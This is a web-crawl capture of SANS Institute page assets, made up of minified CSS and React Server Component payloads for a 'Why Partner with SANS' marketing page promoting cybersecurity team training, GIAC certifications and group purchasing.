(max-width:47.96875em){.filter-and-sort__container{padding:0}}@media only screen and (min-width:48em){.filter-and-sort__container{justify-content:space-between}}.filter-and-sort__left-side{display:flex;align-items:center;gap:var(--spacing-16)}@media only screen and (max-width:47.96875em){.filter-and-sort__left-side,.filter-and-sort__right-side{flex:1 1 50%}}.filter-and-sort__reset-button{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);z-index:1;margin-top:var(--spacing-8);padding:var(--spacing-4);text-decoration:underline}@media only screen and (max-width:47.96875em){.filter-and-sort__reset-button{display:none}.filter-and-sort__filter-button,.filter-and-sort__sort-button-mobile{justify-content:center;gap:var(--spacing-8);border:none;border-radius:var(--border-radius-sm);background-color:var(--color-surface-primary);width:100%;min-height:44px}.filter-and-sort__filter-button .button__icon,.filter-and-sort__sort-button-mobile .button__icon{order:0;margin:unset}}@media only screen and (max-width:47.96875em){.filter-and-sort__filter-button:focus-visible,.filter-and-sort__sort-button-mobile:focus-visible{outline-offset:-4px}.filter-and-sort__filter-button:active:not([aria-disabled=true]),.filter-and-sort__filter-button:hover:not([aria-disabled=true]),.filter-and-sort__sort-button-mobile:active:not([aria-disabled=true]),.filter-and-sort__sort-button-mobile:hover:not([aria-disabled=true]){border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}}@media only screen and (min-width:48em){.filter-and-sort__drawer-button-mobile{display:none}}.filter-and-sort__right-side{display:flex;justify-content:flex-end;align-items:stretch;gap:var(--spacing-32)}.filter-and-sort__right-side-slot:not(:first-child):before,.filter-and-sort__sort-button-mobile:not(:first-child):before{display:block;position:absolute;left:0;transform:translateX(-50%);opacity:.25;background-color:var(--color-border-primary);width:1px;height:calc(100% - var(--spacing-16));content:""}@media only screen and (min-width:48em){.filter-and-sort__right-side-slot:not(:first-child):before,.filter-and-sort__sort-button-mobile:not(:first-child):before{transform:translateX(calc(var(--spacing-16) * -1))}}.filter-and-sort__right-side-slot{display:none;position:relative}@media only screen and (min-width:48em){.filter-and-sort__right-side-slot{display:flex;align-items:center}}.c-filters-small-view .c-filter-tab-buttons{position:relative;z-index:2}.filter-small-view__filter-section{position:absolute;top:var(--spacing-80);left:0;z-index:2;border-bottom:1px solid var(--color-border-primary-transparent);background-color:var(--color-surface-secondary);padding-top:var(--spacing-40);padding-bottom:var(--spacing-56);width:100%}div.filter-small-view__filter-group:not(.filter-small-view__filter-group--active){display:none}.filter-small-view__submit-button{margin-top:var(--spacing-40)}@media only screen and (min-width:48em){.filters-small-view__label{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);float:left;margin-top:var(--spacing-12);margin-right:var(--spacing-16)}}.c-filter-tab-buttons{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16)}@media only screen and (min-width:48em){.c-filter-tab-buttons{flex-direction:row}.filter-tab-buttons__button .button__icon{transform:rotate(90deg)}}.filter-tab-buttons__button--active{border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}@media only screen and (min-width:48em){.filter-tab-buttons__button--active .button__icon{transform:rotate(-90deg)}}.c-filter-checkbox-group{--form-color-border:var(--color-text-primary);display:flex;position:relative;flex-direction:column;align-items:flex-start;gap:var(--spacing-8);padding-block:var(--spacing-16);min-height:0}@media only screen and (min-width:48em){.c-filter-checkbox-group{gap:var(--spacing-4)}}.c-filter-checkbox-group .c-checkbox{display:flex}.c-lister-filter-drawer-form{height:100%}.c-lister-grid-top-bar{display:flex;justify-content:space-between;padding-block:var(--spacing-12)}@media only screen and (min-width:48em){.c-lister-grid-top-bar{padding-block:var(--spacing-32)}}@media only screen and (min-width:90em){.c-lister-grid-top-bar{padding-block:var(--spacing-40)}}.lister-grid-top__left{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;flex-wrap:wrap;align-items:center;gap:var(--spacing-16)}@media only screen and (max-width:47.96875em){.lister-grid-top__left{display:none}}.lister-grid-top__quick-filters{display:inherit;flex-wrap:wrap;gap:inherit;padding:0}.lister-grid-top__quick-filter-item{list-style:none}.lister-grid-top__quick-filter-item::marker{content:unset}.lister-grid-top-bar__right{flex:0 0 auto;margin-right:0;margin-left:auto}.algolia-lister-template__metadata{padding-block:var(--spacing-24)}@media only screen and (min-width:48em){.algolia-lister-template__metadata{padding-block:var(--spacing-32)}}@media only screen and (min-width:90em){.algolia-lister-template__metadata{padding-block:var(--spacing-40)}}.algolia-lister-template__scroll-anchor{scroll-margin-block-start:var(--header-height)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sans.org/_next/static/css/af60aad62f687494.css
body_size: -877
content:
.c-algolia-daterange-refinement{display:flex;gap:var(--spacing-16)}@media only screen and (max-width:29.96875em){.c-algolia-daterange-refinement{flex-direction:column}}.algolia-daterange-refinement__error{color:var(--color-message-error)}.c-algolia-results-metadata{display:flex;justify-content:space-between;gap:var(--spacing-16)}.algolia-lister-results-metadata__showing-x-of-y{display:block}@media only screen and (min-width:64em){.algolia-lister-results-metadata__showing-x-of-y{text-align:right}.course-lister-top-bar__sort-drawer-button{display:none}}@media only screen and (max-width:47.96875em){.lister-top-bar__reset-button{display:none}}@media only screen and (min-width:64em){.lister-top-bar-drawer-button--mobile-only{display:none}}.c-location-refinement-list{display:grid;grid-gap:var(--spacing-16);gap:var(--spacing-16);margin-bottom:var(--spacing-12);width:100%}@media only screen and (min-width:64em){.c-location-refinement-list{grid-template-columns:repeat(3,1fr)}}.c-location-refinement-list__columns{display:flex;flex-direction:column;gap:var(--spacing-4)}.c-location-refinement-list__columns-checkbox-list{margin-left:var(--spacing-12)}.c-location-refinement-list__columns-checkbox{display:block}.c-lister-refinement-list{list-style:none}.c-resource-lister-grid{row-gap:var(--spacing-64)}@media only screen and (min-width:64em){.c-resource-lister-grid{row-gap:var(--spacing-80)}}.course-listing-algolia-template__promotion-banner{padding-block:var(--spacing-32)}@media only screen and (min-width:48em){.course-listing-algolia-template__promotion-banner{padding-block:var(--spacing-64)}}.c-course-listing-results{padding-bottom:var(--spacing-40)}

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/team-development/why-partner-with-sans?_rsc=1udh1
body_size: 7547
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","for-organizations/team-development/why-partner-with-sans","c"],[["slugs","for-organizations/team-development/why-partner-with-sans","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/team-development/why-partner-with-sans","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","nY0qr2AV3U4BgItrdQMvfv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","nY0qr2AV3U4BgItrdQMvfm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/team-development","title":"Team Development"},{"href":"/for-organizations/team-development/why-partner-with-sans","title":"Why Partner with SANS"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Why Partner with SANS"}],"",["$","p",null,{"className":"secondary-hero__text","children":"More than cybersecurity training, SANS is a community of cybersecurity experts on a mission to protect the worldâ€™s data, economies and brands."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Contact Us | Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Why Partner with SANS","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2b20e1a3b9696b02/6819e35e8850e675dd278dc2/SANS-WEB_why-partner-Page_890_x_890_(1).jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@16"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@17"}]]]}]
15:["$@18"]
16:["$@19"]
17:["$@1a","$@1b"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1c:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
19:["$","$L1c","0",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"Key Numbers"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"400,000+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Trained cyber professionals growing their careers and protecting organizations around the globe."}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Country government entities work with SANS to make the world a safer place."}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"492"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"98% of the Fortune 500 integrate SANS training as a critical part of their cybersecurity strategy. "}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"230,000"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"GIAC certifications granted, the most rigorous assurance of cybersecurity knowledge and skills."}]]}]]}]
1b:["$","$L10","1",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Speak to a Training Advisor"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Connect with us to build a more cyber resilient team.â€¯ "}],false,["$","$L12",null,{"asElement":"$13","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us Today| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us Today"}]]}]}]}]}]}]
1d:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
18:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"The SANS Training Experience"}]]}],["$","p",null,{"className":"headline__text","children":"Every minute of every day, cyber-criminals are honing skills and looking for points of weakness to capture organizational and personal data. This is why cyber resilience is a must and SANS Institute world-class, cutting-edge training is a critical component of any organizationâ€™s cyber defense and offense. "}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Comprehensive Training"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Hands-on, real-world labs with deep theoretical knowledge taught by world-renowned instructors, delivered in-person and online in public and private settings. "}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"hands-on-solutions","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Always up to Date"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Continuous course evolution, based on real-world experience, to address the latest cyber threats and industry updates. "}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"detective-experts","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Practical, Job-Ready Skills"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Students gain immediately applicable cyber security skills, guaranteed by SANS. "}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"briefcase-management","size":24}]]}],["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Key Framework and Compliance Adoption"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Aligns with NIST, MITRE, ATT&CK, DoD8140/8570 and ECSF, making SANS the top choice for government and enterprise security teams."}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"atom","size":24}]]}],["$","div","4",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"The GIAC Advantage "}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"The highest and most rigorous certification of cyber security knowledge and skills preferred by organizations in high-security environments. "}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"sealcheck-certification","size":24}]]}],"$L1e"]}],"$undefined"]}]}]
1e:["$","div","5",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Continuous Support "}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"A wealth of free resources, tools and events to ensure your teams are well-versed in best practices that address evolving threats,â€¯and your organization stays ahead of trends andâ€¯advancements in the field. "}],"$undefined",["$","$L1d",null,{"className":"promotional-icon-block__item-icon","name":"head","size":24}]]}]
1f:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Why Partner with SANS"}],["$","meta","1",{"name":"description","content":"To protect their organizations from dangerous cyber threats, organizations not only need to find the right cyber talent with the specific skill set required at their organizations, but they also must invest in continuing skill development in order for their current talent to stay ahead of any emerging threats."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/team-development/why-partner-with-sans"}],["$","meta","4",{"property":"og:title","content":"Why Partner with SANS"}],["$","meta","5",{"property":"og:description","content":"To protect their organizations from dangerous cyber threats, organizations not only need to find the right cyber talent with the specific skill set required at their organizations, but they also must invest in continuing skill development in order for their current talent to stay ahead of any emerging threats."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/team-development/why-partner-with-sans"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Why Partner with SANS"}],["$","meta","12",{"name":"twitter:description","content":"To protect their organizations from dangerous cyber threats, organizations not only need to find the right cyber talent with the specific skill set required at their organizations, but they also must invest in continuing skill development in order for their current talent to stay ahead of any emerging threats."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1f","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
1a:["$","$L1c","0",{"headline":{"text":"","title":"Training for Teams"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Group Trainingâ€¯"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Talk to us about a group training program, where you can easily deploy your cybersecurity training , manage enrollment, oversee team progress and track performance. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Group Purchases","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte601d72e534688ed/6819e35dbef85983601a93de/SANS-WEB_why-partner-group_694_x_400_(1).jpg","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/team-development/group-purchasing","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Group Trainingâ€¯ | Title: Get Started | Location: /for-organizations/team-development/group-purchasing"},"children":"Get Started"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Private Training"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Bring the worldâ€™sâ€¯most trusted cybersecurity courses to your organization, on your schedule tailored to your needs. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Custom Training","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76667847d526c0d9/6819e35d8850e6136c278dbe/SANS-WEB_why-partner-custom_694_x_400_(1).jpg","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/team-development/private-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Private Training | Title: Discover Private Training | Location: /for-organizations/team-development/private-training"},"children":"Discover Private Training"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Skills Assessments "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Identify and close skills gaps using innovative assessment tools, optimizing the outcomes of your training initiatives. Use our assessment tools to identify your team needs and define crucial training development plans. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Assessments","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt09e01dd649ad85d3/6819e35d7713e0698a1cf174/SANS-WEB_why-partner-assessment_694_x_400_(1).jpg","width":694}],"$L20"]}]}],"$L21"]}]
20:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/team-development/cybersecurity-assessments","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Skills Assessments  | Title: Learn More | Location: /for-organizations/team-development/cybersecurity-assessments"},"children":"Learn More"}],"$undefined"]}]
21:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Upskill Using Tuition Assistance"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Equip your workforce with world-class cyber training using your organization's tuition reimbursement program."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Educational Partnerships","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e48ac43089f6391/6846bd7d4799488b89ba2410/assets_grid-content-cards_educational-partnerships_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.edu/corporate-partnerships/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Upskill Using Tuition Assistance | Title: Learn More | Location: https://www.sans.edu/corporate-partnerships/"},"children":"Learn More"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-training-formats?_rsc=1udh1
body_size: 12763
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
